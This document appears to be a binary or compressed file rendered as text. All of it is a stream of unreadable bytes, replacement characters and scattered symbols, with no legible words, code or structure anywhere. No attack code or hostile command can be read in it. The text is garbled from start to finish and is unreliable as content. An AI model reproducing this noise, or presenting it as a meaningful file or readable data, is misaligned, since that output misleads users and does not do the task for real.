*.(��[��K,�pk�@�M�#���"� d�ߐC�䫭qg���xA�[B����0m��h��+Wew��ə�����s���& f���9:8v����қe�o��v�`�lh�_MA���`J� BB�;�9�64v�=�;�]���P�R����b�v	�v������m�[�HZL�K"�YI�Ns�?�^ɲ�K���QϹT�5����ى��a�b��WH�Λ߷��#>��Z)�e��I蔼���.u��sc�!((�̫�/�r�N�O�͝R%"��ۨ��MR��W<����v5��%��d�E���� �2��׾����_�=߆�&���_����!.dȹ�"?�Ǵ��M�<`����s����Z��;�A���GC�we�)5�;��<z�Q�ƛ4��
�G�}ޣ�x�7�ݭy��+���-�^_#�!S;۽m	��oln(@M�
RS�Z�%��?����|�/�ÒPB����s��
�}���P��M��0���v�$C`21�6g�߶�k��05�S����m��&��! 3jf�{	wʻ�>a0}CA����g��[�y���>���J�&g�~�A\
J�;������L�dD���y:��f�/�������z�f��CA{��l�d�m,p�M4�����:�)g���\r���ʋ,�`ݺu�i[�lG��Z@ZL�]��$&c��f������D�ŢK��	��Eq*s9R,Z�B��P�� �%zsMy�鼟g�_�>r�B>_:��{��@����~E�a�7�ݐ��Ʉ
����{jj�R6�S%<3M5x��33m���{�����Z�ҩV�z���=�+;�%��o��L�'#JWC�uġ��B�B<����|���)�#����4�F)�\������H��C�h��cJ0L���"�V�N�1�7�N5�h�q�M~��>PgkC��/��D�h�T`@�dxp �\{D�zN��BS��֖�9�#@�k~�N�q����3��FjIˤ�1r7v��� ����H[A���-�X(G	jE $��t�Q;/\�'t�c�R)���������hx'�2��ѭ}�4�@Nˣ�^�c]g�eNm)eU�\޶�+��3�Ϋ9P���Υ�c��(���4���X��iK*aр��|��z��l�|�e]�h���Yy���g�	�
(n_g|��>�h<6e^��u�Y�a�D!_��T���S����;<��܃�e@�}�ҋ���$��T��tQ3�;Ԉ ��
S�M��D����@g���b�m>kpzW��vG���^�-�t��dc{Sb��D��c�UV3����4Ix����l�,������bb�XAf4[5��N��QP��&�l`�Q������=p3������Z����<�V��@R�n�nR  �V�MNP
����Y��@��{��'%B:Ml*c5Tp�J��F�A��T1�Ѣ����>#����j�(�Wu�!ێ��6�XqgXXA�F����5bBG�h<�4J�9���a�,��2�&�Q�('�`tC���yF�|� �ߥ9�wP8�rd�U������Qk��k���,	��(D.o����)�E�a}�x��5��rO���$J�m޽}����c�'�g0��,��\�+_RJ�_� f>-ך�":/�X�b&.�
��D^��7f��g���.���YfEv<��?�Yf�T>�3C�}!���w�x�ȿ�_�n���$i5Z4V0�X�����g�u��dz� G����)g�������4u�)G@e����O��lI�SS���
�.S�0��sgwO��)��H#���dӱA�.�v�E뫢���o�%�4��=����Xˍj�5��K��s�����1�EwX�s��Vܪ1���p�g��N��ӦQD��%�kU�DnC��4������Rh)@�Z6I�і��cA8vh��W-�L:� 
�)�&2:>������z�nf��F#�����ެi�h�5_ԥ�$�xyo}�ӕK�n�v�å!N��[���� �g�ꇃ�ؓ�Jok�������) ���b��|"��{R���bيt�?��^�BL2M��U��U��"*�������N�c\�OI�pSX"뽳}�9׾\���v����������/O�Z��5��C��ծ�<�s�s�s0��ON����� �˰�@�}��qQA��ej<�������G[�����'G�Ę� a19��l(�H���]��-�@~�XD��J��4��&4��E�٨W��P���+�����ƭ�Ʀƾ�ȥj�$�H�����(@�(w76d0� '5P���{}I&37��zJ�նi�jD��.�3�}N-}�;�D�1aљL�Т-���S!K �I��c�=�k�OA=��_�b�Q'h�~5j@�2*�$������pcW�Gm�Ea�1a���=$K�b}4(�3e���m6d	�~��Z�Y'�A���x��I��Z
���G��bA}L�N����}M�p:���3��y�u��h|6�����|�K/�i�##9���9,�9i�\/?�`��T��ӏO^U�/��,�'V�E�۷�p��5��>%�,����R\h"�+h���������J.�E�E
�.%����$������23:.�H����� ��y���"�ӇE��G.��/�������S9���mQWi�	v� ��p�'�,$�a��>E���5�єi$H��a��|�"t�s��GG(�NK�qGo��e\�!�%���sh�#感~�Yi4�T��)�T+u6��m�`p�:��(��]=.l�����NG#f3���^��9�g�����B��H��Ǜ��QP�a��B��2}���'FC�|�o`O���\��z"+ \���>�x�=��o���ߡ�qW��ȧ�Y�>�s;˭^��PE�8cB�����̰��#��'C����]�?���X��:��uO_x����6��_��\�z����ԍ)�u*�bP��+s��/�1Zh@\Ո��Ի4x���2�QrFBG�c��%Mv�^��� .���?#b{�^)!���� ��F��!ܩ�x<�dO.3��Q�u�|؎l�o�`���H�A�G�5��"���y�N�`<�b9�eH�{����<c��=C��;��͒vjki�`��B��Y�]��f�![ݖllmH[=g���G�d��M���.��7m8�A����ch��1�P�lx�T�Ո5At�7jM�XS�/�g��5�v���:�^o��}�1fc�F`]���oA�z���a�^P-a @�<#-���m@�^��>J��|�C995pF�1����chV���Ly�֬�?�����);�7ْ1�'�Ź
�{{�ēO�NG�ecs[��Q01�QH� ���Y��g�P.�5�Z���=h,��H�0q�����|JjEt�z��ڞx�)Z���ΐ1?s&-_p��|��b|��G�f�8[?X���5���K�I���W�w��h���-^����U��,ժq�+YX�� g�7�^����ŋ���a�2&��q./~z��>���d��(�n���ذ��?b�]����y��ޯK�|
����0M5lȓ2�R��L���n^8�QdM&&c������P���J^㶻�-7��<z�
��;�D]�Qol`���)����OdQYz*��F-Het�28>az���+����*��$���CN�M ��1C�X�t���f��xE�2����V�Q��_�D��&AT��P�:�={�G?���P�D_�T�7D�Ɉ����<@'K�4����B�{��F���5�?szb�Mt�����-W�r��������
r��ɢ���T?g�����?��4ABJ���[
�-����do���q|#i��Y�I\e�RW~�QQ��)/���aT'�~�{_f�kl���[L,���Z�KE�������n1�uw9����0��s<Ҵ ;����]c�9Y���Rt�l�%^.����d��]P���s����?C�}��K��<�@�e���n� o�W�;/�ߣ����J�|�k�+�H*j����X6G���`籓;��Q�㖺�s�/�]q� ����0�{���/���ݨ1h��п_�rMڭ��0UO�ٴ����!Á5��h�Μaθ}����1���������C*��@f���@�n3b9>:!5�(��o�s\�`"!t�t?�xws��1��M2� &�qǟ�RV(v#� (�9�g��r�)WH��� e
&�E�"�����T��AVE�Px#FN�Mm�yq\+ h
��P�b<@t&g+Fۏ���/ɕG���sy���#�<J�s4�!�n�S�=�<)O#�P�\)=�j�lY��$���==��=���&�_h���Z�	���@�T�B-$?/+۲P)�O�a��ֽ�{G��O�]%?�Q��=�*��T��$�C��)��s�.4���O�i�_���a|E����L�����/����
�w�ꮫ��w��Y ��в�^�;����~��P{U�n��40��LC�Z��p8��z{0�0H0*(�0�H�ym�S����x����O�>�	s��!��}`Y5�fy�kre��X0�r����8�Mw��"��),���]��8Oݦݥr��m��ӱl�\��#�\Aqcc��=0$�s?(
�"�M���[����z	u�fP�a�:izN0D�Gߓ&�N���H�QH�|P)�X�� v;}��p¡���HA�hǹ�$���|xj�٧''E}��,eMB��z���s�&�~7�w�D���n�/���F:�������!�)�1祘�	擔��
)���{!O}���s�Zֈ��,.���j�K�s��� �����qX3��`_��|7��p�Q���M�f�=$s�����u	�l랎�o|"��,����r(���0�Z� \��A��&���MX�����R���{0k�����W���c�x��K���4֗ߐ��c��Bzq�l��ZJ���Ҩ�Hb�B��L#�I:eG:�^S�3��ZRȰAt0&�uptL�����֤2�IWo�~�����Xw��M{&ˑa�2�::������͚��Gre������s�������Q�����#5J���t[�f��#>��(�����Ʒ��@�lٔD�%�}-��¸c�`�;
2ȕ�z��ѐ�~�.�ZJt������&`7��Á	���ޯ���b`L&����\����+��n�T�0������f��L8ȼ0%���2
8���/�#�?&o����;�W���nn�"�'��[�e�Z�['���N��g�ڂ���|،�r�Ǎ���{�H�>��"���r���t�f��!F�P`�&�V���]�hN��0�����\X�i�EFՙޗ��x�D�I4�ZD��>���:eχP/.�(ƭ���✅�>el_���p�G�
{�2o�z��݃A�]� �>�Ƕ:rF��uy�SG���{8�~]
��q�s���<�2���?��Qj�q/����������'z�ʴP�n�Ĩ��ɂ�jMS�����T���XClS|�_�}As���Gb����р7��o5�3�&:���.�I��I�D�|L
�ß��2x����pxt �jH/�*6U�q�������>jh�B�^;)�	r��J���@sE�]�k�h�>�g�G�rT,�^�/h�žUmZ �@h�C3aq���^��`Ccd�e0���m��9 C�4RZ��F�!j�iN>�m�d�L9}1Il�lomq��5= /�C	#�_�� �AĈk�k�s�1�����J�����E}\�@�k��:��x|Rʧ.�=�
���<7K�6JߛԒ��9��\�{�/�Q�b7:֘z�j����LJ���<D��y {���6��As8�r��,��s�����3�d��
*��!ĉ���V�0��7�lf�pS�ƙJ����pi��2���s(����=,{��
Iq�#������y �������j����|����S�B�'L����t0b�ƍF�=F� 
�舞��A��e<��S@�P�UN)�_�����?Q���Wɠ���Ĵ@���]�C�>k)b�]��'GT���r��i�����A��!НJf� H�C�}L5ב�XͫD��R��"���	;ܡ9�lD��a�E�^���)!��n�y�)�h�n��,�J����S��y�f��ϺFG����z����$H��L0}x ���	?"}�b�'e�s��������p �c�#���-�#���ۻ^0����aaX��DS���Y�i��R}�l�YK�>cH�.����O��T""
 �����|�^��^RJ�qݸq��2sz8"�)�� ʟ[WA*�|���ܵ��t��'��t��'̃R�a���0&������Gʱ ��#���E �^�Т���݋�G�m��3o.�лQ �i<�f�%�χ_�_z�w$l��ʆI�p��f,\/��
�HY$�w����J�Q���Q�5P#5��-RA�v��Y?���J�hCr�}O>��\��f��x����I���E�����CR\٤���'�[ی|M9C����i�Pg�>rJ�1h�B��E��59	W�&R����PHG3`U�����#����I�j2�c��z���1��[��x�'C�/�]x�T��q���RG� �b��"����1��~E�$X���:��o^��%���#��ֵ89��F� x�Z�"��}�Z攋�
AD�������\B����	���_z��.�$w�M��ʼ91���g;�R�rAld|��;��؉b���2I���Gz�	���i������zL�x��m ���:��/B���΁m��OK��g�{�kp|����_6]t/���0����W���`����v��(��|r�פ��$���5�{+���Q��Ìmxj)���c�BDPi���ї�Y}K2���x��<NO6�(�5���4k�}4�G�1��n���]Ӟy�.��k� RT��pӽ���4�iܿ����tD�cL�G���G
F�m0�>��mCp ���H�;�1,��	S]8P�q��5M��L��X)>W]��>�ƭ��(8�=5H�+8w�$��!4Y��y�8��@�	c~���-�0+�Z�qX�p�!uM� wH���T�^����"���. �w�YJ�52N1�L67v�7^7�{��~)���x�.���s�T� s��*�2ey)
I��=�������/rr��GlJ�9|�TH��S�6��K�{�jYb�̂]d�@y�@���p����G���k?+���[�y�����������̬�r���J�����|��e�\��ى�??����8XLw{�K��^��Z���{ ��u�������ǣ����K���!���QS�u �� t�h�͡RU�2��%����P��U�anL��t��)��R��1�fD���e�0>���aW���I��a�7�y�Q��\�VγB�?��33�Ly��aL�5,&�]�������Ey��c��6���;t����+�C�ES���;
醩K���P��+܆��yb�!n��F�f��%" G�Yw2�M�Ȫ� F���{�/��M����l�Дh}���%HMJ���4BL�ԥm��d��S��o�w WD!z�y�?�TZa��R4�<�ds�̋ʋ�J���MC�9~���&�eV�g�X���(>
�f
��zpĳK��@���Gͫ��� �@�2�y��/�.$_�Q�5	���m4����=��n��G���^��_���]�\�%���OJԊ	�zU�ܾ�^�I�O��q�ub�mjl�M)OH��Rh��ֿO '���K*A�fj@�mհ�y�+L�A���	��:�70�!�/LI��s]w1��0�A]��41�h���`��(:����k!��Ȃ���D��Ujg��DA^v�p� 	 ��c����&6��Rm(�S+�u}3�����Jª܀?x.�Ս,���}�) A>���B�so]cQ>�6!�
�V�>���mo�'��̥�4ZS���j#LE��\�y�7n�"(bv
�^o��rKե�z�x��� ��^�{�rĜF}P$hj�����	0p㷱fP�	�|�#��@�Nj�v��y.����5'�s3sSc��1/����8g�",��cb���YV�V������s��?g���9���~X����8��C������G$�nSzݞ4��A!�G��h �R)YZ�T&�� h��t��p�u
��@�!���sE nF�,z�H���6����ԓOI�ݕ��>>�=�c���RP]�
r$HQ@�:O#�W��n�fz&w�`A�i�*̡��7�nG�ǧܗ�AO?;��dj6͌	Aé�tp$Wz]��6М��|���R�'1�>�#Ka
�k�vZN=��)��U�(�x��h�����j�(F��� s5����CA8�D2yA�֪#/W*Q9� 0P` zeX�<ЛB�5\q�l���z�Y(�g_�'�~���r���ؙ�E	K��l�����W��;�q)	��	�f���^�F�k)/�=	M�5\7+RHg�H��;_����:΋�!��2*�*5Ҋ���x�i���=B׈�#r�_�1�w۟Ѓ���''[G�M�f�(	�m���x[�o\2
���l.��"���8<x|"�9�����H��Y� ��
����0�c�^%�,bV�qpj"H�`�X-�S��2ȉT2R�8��L`��ըqS/	��
���N�U幧��fC���*X�h�*T<0O��";�����|'V�d���H��Q��-o�zL�`��w��ds��F7dT�������I0M�[otص�tW��鬾�`2t0<�:"(_��Q*2V �*�m6��g�ø�d]�m(P��kA�.B�� ���7의�wuրf�04
@
 A�p����)��f��zV*��^?��j�NT����7�Db���<�� Zv1y1���0ʄ&�H�]��!YԐ)�"N�i��kȯ/ue�-�>�Е7.��{f֒�
���s�z�݂Rs��!O}�9sD ��[�����z\͹�Vi����f���y��\����{?ㅯ,�/F8�^|H��Q1��L:�L1� 4�@�?��|$mL<�V�����k��3�HG��6�s:����o��� �'�l�a&���@��~?�P��Q\���$��ٽJ�<���$_��O�$2�N�+��v�#�Ϩ�Z��$ѿuh��=M��`���7Lͨ�5�B���W����&�ӡ�	����M���o���g�������6��%$E�Qx����\m� +��� ::�O������	QJ��f�^4ރ"y�B�)Swh4�l�PP_��-e��k;�]�zad�wx�h���" ^O��̆
š	'2���&;�Aڽ��M�'�V0�"u��W5dʈr*��M��,�}�h:�k�I�N��ta�Ndܔ����ڠ�`��a���_"�,a�믽Fܭ;�,�j4d���J�β�3-�.�mj��x�]��/���|�<r6�&�ks��;�����Q��93��a�H�}��2m�e�6���8o�1і' �����뢎3���>wT���eYqQy�r�li�]�d*�@^�T��y���ܭ� �?�x��o\�'t\(�>`�`�#������BB��ш)��[�$l~{��m�	QH�Kӛ���I� ���%�'C<���<�Nٜ��;�>����
 y�i�Z�]{��1�30 �x��(�hg4`4+�����0+5�{����C�d��"z+� �K�\v�!��qr�ݰ9g��R��! )2��!8.��������������!��g��9���Heg����=Cca���Ol�g2Ix���MM+��<�>�Ǉs,N��D�;MS'/2c�,g3��^b_�I�+	^3	�s��ɇ�yN1$�W_�&Q�;o�msE��]���yw��QNY�z=�F 6
���d�gN��1����
8<4b���|�Œ1���~?RW��F�@���{�$�<��M��K�� !?�=�2E���/�Ġ�S<�+�r*
��f��X`��af3�U_����#>��݀�2r �ɓ .ڗ����(�+7�)�l�%���OH���bD��M��&L9�5��=tB����w	O��`8��1s��7�Hr <���;*|�1S#:��T��a�P0�H���-y��gdK=ݞ����뮚A�}�ܾ`�Z����`���4{{���y�g�����"9>�W����сEH=e3�q�G�F�(%HL���Z�QB��qꢥCRN)b�%��������H�9?
Q�9|晧Y��N�@,MƔ}AC����-áѧ9�˥o�]��h�a$�:P��(�J�\��l�~��=Zk$ e\�hj2�����!o�޳��n�!��E�W�����Vv����ۗŘ�3�뇮jSy�J�׷��@���&��%<x4]^�h^�:-�o�c\Q�^9g����� _�]���7o���O�L��=pP��=}�#p�<��4ܺQ�`�W�&��'���z�������	�Sy�0�<�����X�m�����i����k�(���U�E�w5����	�)L�먗��(�4�4$75���:x=��� ,4��1yb���5��r?���p���sjTW�rm�6�d�G?���67d���~�����k@o高Ɛ@B)x��d�~�Κ͘���ۗ�����Ї��fh�����l�j��(���X�la_롩���N��M�����ɐF�R� &��'�B����1n��[51?FK���0Z)* XMAⓘ�}���� �;l8��#q�,'S ��[�3��贻R�,�i&J�&y�+�����<[DX0��A�
 ���h�<�䓜��k��۲��ɨ�)�X훑3�˅�,��'_��t쿞J�D����K/�=t�>��+'�y|r���C��~n1i��t�M�np�:&�9`�|*�*@jTl��9�]7I0��N������
WΪ/"�`1�[�'�������)���TÔ
�����<�����N���^%{B��\=k�ǻ�[~�p��g�W�� �c52-���,����v�d'�)�ONؔu|2`o�E٪I�{Ek0���ĺ�^#�X���q�I1Z�+@jK_��ǯ˓ן��曷�Y�wP*>�T��]s���0-����dV��s�5P�nv�6~�ⓑl�\u���z���Z੆�X��g08�1�1�ۜ�C���NJ�Y1؟����$�h���Pŗ�������
��G�4\�IB��j���>���\ܯ��� ׼�k�h*�zR�t����3�,�V�D4�8$�8���AHC�����uN]�����-�������\�2�}4֛��⥞�"-���-�5��s�c�dr��Sy��/J��3Zyi�Oe�]o��\�zџs��ҽ*�˅�2@vn1��+����#q���$)�`V��0���_�sX.fq�y^f_�q	����(�_��o�|J�?����e���"rn��{�/�p�r<;����
e"��u���H��jP�%�S�;���@�ԑ�:9�G�>
ʜG���AI1�u��P$4��'6� ���_|A^|�yi����m�ٔJ�^�0	���QqS��s��|@��9����h|��/�<�<����o�������cJCT�5��w��p�:�ý;�L��d���c6�=�!��䄌�4H���z0[s)�����SLY�B(Q�b����ܠ�aġVc�4��F�dnF� #;���8������1J���P���P�ߒ�F���H��(��իr���������o;
uli0q��0�8I�1� ��w��Ń�[k��$&큵�~�?��ڌ+ tٓ��-���o��+;gR��e�}��2��'����gՋ�aQiQג%v�Ea�1�.
����sn�B�K���ON�;��S]��΢�ɋ�{k�;D�����ߟ����o�~J��ٝ�����,�f�!�N_j�
"mr��,��vı��t,M5��O�F�k{,	�Ez�f��g�:�r�7�,��F�B���G��<��o�HsGЎj�I��,"��OHj}���@Zk�� 6�)�A|+���q�� �ȷo��( ��Evo��l���R���p�Y4�D���)pIC���ل7u
� $G��^:�R{���z�&v�j
$�;�:p�'����c����t����j\�Q
 $Ї;�Q�t4��p�(��J��y�ɡ�&CA�#������U�����t�������[�q���BY@����ZE^���e��5�������|��G�J�2�1������P����~����]ʧ��E�A����z�vM�qr�x���G��ח2-L�G���� s����'�.���ڿK}vg��yq�G�t	��5@1)��z��u~�Qǘ�YJy~�<�r)M���Ypf��B�e)��������B-vms��X�8�)�<Ϋg��GD F����?���O<?)��)�t`A����72�
�'�(WȆ�{x|l���G���EbtDSۉiS�w�;!u�ٌ́lH^`E��6Rq�eD��l��~�cj[r�k}t����K	;��B*��4��ɓ�a�F't�P�K
Xh�Lp�[7o1��o�=�&�q?=9��� @������$�!޸�7�p4��(�V�7*2V0>U���b��?�f�b(�s3�g���9G��o�>�.E�-���n�hrJ�R�h����>@&,5�Cu�̸��k�[ ����B:/�xbXP���*��p�a?����9���J4��Ǿ��7���^��D���Q����W�6̀��qn�L.IS�/�鲒U��l�R7vi��<��s�Qa�qn3��d����f��z�G*%Gf�I����y�E�A�ržx�����������mp�k�4��Б$|�Q�ˊ�Y���Nyw�1���Z���m=x|פ��{ ��M�u �[:���}pt����8�i�����@w<��+x��d���C.�PB�ӎHɝ�� �����@(�Ɣg_�z�H	�s�ܖ��q@Jk�^��=/�H6�nK��fȎTءz��z�t�?S���2�t���<� ��O�lu7-�jo�u���쁂n4� � ^�	�9D.�xJj1"+��`P1�Td
 �6ƀ�V�A_�R��� #�/���>7�|22u��5D����� ��w;]���d 'G��-X��wO�e�H&c��8�qf��S7w_QA�p<��j(�Ɇ H�X���d�M5iɉ�S�����T#�R����Oɫ_�s�7���H���_��25����$(��X���A��?�'�Ӌ�
O��%�qΟ��3��v������}Qo�]�(���w���nS^���,����w�OY�̑l�_8��,��Sba���;�v-םV=ϢYu�RU>(�����>.��0�[:�>��X��|�U���ӬyP�;I������D�!r�4�a�^6�`�b6�9�d��Ř����]AW�3r��\qwW8�,g?pr����nm��fW��3��n����޹-�n���g���#�Yi� �+�����Ig�*a�^Bo���H	!:s�i�퐐(X`$�EH��`�Φ�c����	F7+�n0|��m�v��"	�WhY�X��Et}79��ʴ������Ł�F�W�03}ss�}"�'ǔaOd�������T����j"H���کy¼F;6r�5�̢
��}/Y 2�5�W�%�E�� %����տ"�?�y���<^Lgd����)#.�2 ټ�X<��O*�6ޕF� Sm�/���"�xT�1������l�{4��p�u�.��%�����Ѹ:�V�&�)���c�<(,�����;q������Qz@�n��%�z�b`���EzIu�s��W�"{w��Y08hH#�n��c_�{l�������H�F9�������u)� �*c�M
�P�-S�8���!�jeG���}F�x�lmm�a$[L��B�t
���c$�m��i8UZ�1t��X.��r<v]�3�;r��r��MN���Ί��<�7b�:n^�c����ct���T�c� ���<W���x�� �i����Q�7k�S��%?�i	P3���=��x���2�ʐ�W(�]�hf<��	:Z��0�]�a\�9O����A#�:e67�?�� "�wn߶Y�I��|�v��uKH�llo��[7y��ɿ�Ʒ�6S/K�5��� ���^�<+��7͜z���{Bh��̔TH�ر�=��?&��&�GQMO�%;/,u�.�i�j}�<v��]J)ɼ���(�rWF�Y&պ��i-�Uo{ �ݽ]Οg��)��+f�,6f3k�(�T0����3;�6rǮ�����}!����Tz_�? <���5���֍�-��Arw@B4� �����&@r��}�������{0�`p�]��S�HQ�d[tbWdK)+J*�\NR��qTIY��v�G�TT����$��Ȓ"F�R�eI�,�����9`���x�������� ��b�\�2�!����ׯ�����"��Eɴ�A����^����ZK�b�$^6��D��h��\c7�p����'�3A���[��
8.��3`5�2y����s�>#3SU��j9�nBԿ7juMR�D �c���5�vy�ŬV��,������=�F���-	$Gϡ� �299I���3���]���{���I�7e��Xn7�1�L���M��uXq�����]: �1RR���V)���2���I8��k��82
&�������IkBJ�T6�y�u��N��[��:���Y#y�Z$��R����H&Q��������|�+_�AP��.IM��(A��80����`ƃڽPW�x�~~��dׅ./���c�=���MM��k��hg����~�B˽�x>3��"�{�E�E��۞/ϩM�����Oeҙ����?����c�"`�cg�����7���1���%$��������������i�[¶�HhD �k`)Jڕ�$?��� MHf�P�"�	�.�_�-@�J�Z{Ԛ
�g�b��a�
�)���q�-$�'��A����3�����4��c"�{�&/���5�5[LJ�y�=)�z��|&Eg�g��x�-`ׁ�A2�y.��QYZ����y�w���7L8 Lf�}�Oݡ��y�h�� !�>�1�/��������%w�����챩k8�X"0a �<T4	��@Ҧ�a����2E�Mm��H����֎&���
Y&k�2�j�A��D��Vʲ����2$���V��%aB��R��	{��@���9C�E?�ӧW��g��-=��Ks�w�c����٪y��B}���yy�a(1�=w���4[�'ߣJ�c��R��s����,W)� Qcvc,��7D�����vܙT�}v�.	�-�<�\9�7
�d��s����|�.��G���+y$I9���׍d��ե���pFF0�����Ϭka���׮�hA�@�y��Q�[�c�y�)�a������
�t�hUX���Kq|����"�*렯X�BD�g�3$���;�	<����Θ�j���(�����;�����'N��g>�iY^9-�V��CA��q����OA�6���P�/�� ���Ζ��^�n���i$q^`���
;�����m1h�����H�(�Jufj��uؽ4;�Ȩ|�&�v�1�C��p�j�<Vr�pC�)V���!Gd�rEr�����/����s:�#ds��r��MS�we�����)�� ��9z�Y�{ƿ�� X��F<)#Ff���x��C='�d�q� M�?��Ѿ��j�M�LI'�.���Ez>)U��D�݈�v=�����8:fU�IM>.y�v�Y��>�Je���xc��4�FXH� I�H��8��}�_o�n�K囁�~�����"#ut?�{��x�u������%����R�����;�＇9 ��I�M<���_ ���/�`Gׂ����;�> �����=��%����Y�X�j��8˅lFr�Y�|5�^�ڔ�|A��,�\�,1�`/��Hco�����np��5��T����2Qh�!c�T�S��n��6�wCF���}���z�r%&mpm�h�ALL�2;=�Q8������F3�Z���S�ђX�J��L�Ћh��}B�Rd��"{ 
���w�A7��!p>!�#�^l��>~V�~�^�a_r̦�<�f/�p��It�E&�~I4Vѐ�wrj���W�ު�*�G����=Y��&��	&�.�Y���=Pb�g��p�X�n�Qv���OQI�/�(FZZ��S�͎q_Z�R)UdW� ��=ge�&z-�П����Wߒ����~SN-����U	m~�)?�sℕ�QV(f��Α��ƁK�����pv:�c�k�����eME#C��k�����oOz��M��CՂd��{#�ݷ]��c�"L�Z�	o6�g�{�E]�ݮ����$J���D�+P��=�qf�#��a���q��0���"/�+�X��D+�̨Rg��v��|��I	*)�QI"��ԃ!��K�8����4y�5��R�4����	�(S�H�،���,MV9O�}�. �A���z��K�`�F}�\!{t'�0"C(n�2p@㩇�ssr/P�C�0�#���:Q>��kr(S6�T�$�%���P]��"�?�e"�ʔ�?w���@�k�;�Yb-�����]P���X�;�)t3��N�VX��ҩpƎ�c�T��%G�k�H��s�Y4�|�@_{��p��⸀31I���H�onvFڍ&E�=d���j�@W�D������>߾�&EM�X�O�JR,���ܑ�D͐��gE�vn��G���f&6[ܾ�wv�$j���:9#[ۛR����L�[}�F��q`���ݐ��YXM�y�cԴ�yw���ɷ�=�kZ�^���@ɮ���=�8�J�-�p��$�6*����t#���������v]6�w�O�h�w~'o��r*�c��Y�Ɔc�1�1�I���됐"C���1kR�x>��k�#�BA�����_:!����qH���������^�(@^��x���^A���	�/dunFNi��܅sR�V���3���/el�ʮ-����x���n.� �H+�����5K���j����C��yB��������,��-��h�!ֺ��D@PWQ�����ǉ �/�4�OH���e�3/�R^Va�a��$S�>ǫ�R�ʙ�9�����`s�6o�.��)���E:� �/q��4H�ª�h,�Q�bOCw8#g"�4h�3d~aA���͞g��/ec�6y�X1k[x�kF��l&�s��֮��(I� M�:�B"���BfX u�L9�:������������/Ž�>+1v�8�C�+j��7��qfiIZ����4�k�l�A�~2�1�_m��4��Q�����%M�3����1:OF�!���kk$�(��"��GɃ2����m��oG�.H�`�����!��?6���-�S-v��qϜ$�́���}{�G�	|��^�yO����a�s\����{���w~FW_�yl/��������+��I7=0��j�V՛nu�*�eijRN.���+237!չ�����(L�0ӆ�j*0�tT���"uP]ڛ��t,rRU�t��4��y���\GS�7���g��g�j'b���A,�qiB#��2�����8L��b����|䰌���z��`�C�(���q``s�����:`���v��N�~���lmnw	�{{2=3+k�� td�Ϋ����{���؛�}��@�JL��b�ǵ���D���͕� !��S�)9@�K��N\��^玼i(��qb�sϑ<!�N
��{�����}	��S���}�e��M��y�vk���|R���T�(��X�n�Fp�x���?m�92���5�'z�F6�jN��:Izq��{��QB�m��믿�c���hE��}�e�̏$>$�����Y�G�P(��C$�p��4�V�$(g2��ʨ%���+�$@�����ys2&�8�+1j;��z_$���/��/O�FAH2���x?|��~��O�qtm��󷥡��s�!KsS��3��> ZYC���N.��4�=*E	�B�i��e���FB�q��p!��C��l���W�kP�k���\PD���BeKZB�3�z�����8�zZ>���R��v�^gw.�*:���$�yn9�q��42�Ťl$��9�!�!�E�u_�@0�ᆄ���[�$�c7S�� +���s�}����&��-}�;,�)��.W,1��7�l>Ls���YYC�93��}w�ݸ!g�_b���C���;���)r)�a@hn�����ϧ��9�A#$ Ԣم�!�ci�l�TH�8"����LʹT���>P=�$�ϵ��ז��Y�N��=���ց.[�ڒ�9)����$��լ�u�OG�wzh]KH0Pf ���p�$���P�?�C�S����Ԕ��/��Fc��n'!z����1ѿ�����SOL������ƻ�wD1��_�{�Ȍ�(|6A)70N\�'D�/u�!�:k]&ϑ���U<��dun��;�H��O��bh�٣��J�$�fC�+5q��B��#��z��7�c<�M ��c��~L"H8�����FW_|[����Ҧz�)�vZ)�ΐ������v���4p����#ř)uC8z��
$˵�,E��՘0�%��!�&��kL�>xi x�|��_~�6&Ky)/�eyyYd�ֺ<����@���y��Y\�cӖtȦ��0�џ��ad���kh�Br@r��{�Ş��\Y>��KcyC7M��S�4벥��B�4��h���l�A���=F�[����`��>��n�^�8w*n�^��çZ��⠬�z�@�k��?��!�����zgmM������1d��`��Q����җ:d� gc�\�;v��6���{��O��NÓ$H!0��-t!�OpZ���ݖ&��#]������������|�S�+�ڽ^�~M�f'4���(h��h��Pճ���?J�Kl���/\��`D�d\����I�uF���589�CJ��L��H�PW�f˴�]vԡ���% �c� -�8><��`1���ám'b�8jd��������^8C͘�"�|�W��^_G���=��d̆��?8������%��E�}����� #@F�0	ӋC���dIJX|��lk��H�%�Ni����Y�2��2Q41DWv�m��PY����Q����!u�b�I��Μ:)+�2sbJΞ� aw �Z%OU��� 	p�զ-nt��&�k�5���mjrA�cos��9�O���LNi�ʘ!Rl<��!��,����$*�c������MMZ$@A
��]O*�2Z����6�>m�XQ;.r@������5;�X��hR���/hwu=S�e����'�S�x�I�xO%=�/��|��e���1�a��6ԅ�wv�� ��M�J�w_��D�8���κ�A�GA?3�����%n�����R�*YprL�0%9<>c		�8�����?,�?����.%�#�������h�4թ�Ѯ#�������X�~;ƞvc����_�?aJ�8�����To��!����'����&���-ѓ��ޖ]��nM�.?�T�ɕ���8e8ȤJ��i�q�o{.2�i�k0wv�I����1wE"��>�����^IV=:|�R$���9�$�ݷ��P�1�=��v���K���ň�C�PV�r��4q��419+��=t�34.I����\�vM<�e�Y��ۨ��B�P����͐_��s�c��MW!-���*$���q�[ѮcnV��"��z�v��ڻ�)mm�!lx�溬�� _��_��gd��>Y�|z_����ծ����g���V����tg��\z�i9�r�.M�����~$æɉY.��|NA0�T�(���wV�v��Y��[�z���_U�k�u]�ltp��e��e��7�����@1��r( ��kv��ٕ��LO�r����vD8�>�P���-~Ȥv�W�ݐL���_��&21G@�5�u�3)�g�	|1)�@��Z��(��	SlIA��A�/����`��ք@^^��TE޺rY>�=���"�tks]S�	=O���w�gp�=��{"}�!Z�y[`�?�(�ݾ��3�V5��J�R���$�q+��!��I��[o���",�#��<�<�c0��!��u���y80�B��C+ �% ��"�o�����o�&�:�%s�-�(K�&
øvA�,�rL꒳ƯH$)�ׂd`�:U�>�/N�:�ZYKy��>l�Ă(�BR�">�G6y�_���	{��{��~�x����Ǐ6��V�V��R��t �6�;6����lK��I�f���m�;�QK���߹��5t9B�>S�����z��$laE��6li�I�Ζ
